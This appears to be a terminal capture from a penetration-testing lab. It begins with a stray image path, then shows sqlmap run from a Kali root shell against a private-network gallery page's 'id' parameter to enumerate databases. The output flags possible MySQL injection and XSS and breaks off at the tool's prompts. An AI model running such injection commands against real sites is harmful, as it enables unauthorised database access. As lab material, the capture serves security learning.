 (root💀kali)-[/usr/share/sqlmap]
./sqlmap.py -u http://192.168.152.141/gallery/gallery.php?id=1 --dbs
{1.5.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:18:01 /2021-10-04/
[09:18:02] [INFO] testing connection to the target URL
[09:18:02] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
[09:19:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:19:34] [INFO] testing if the target URL content is stable
[09:19:35] [INFO] target URL content is stable
[09:19:35] [INFO] testing if GET parameter 'id' is dynamic
[09:19:35] [INFO] GET parameter 'id' appears to be dynamic
[09:19:35] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[09:19:35] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[09:19:35] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]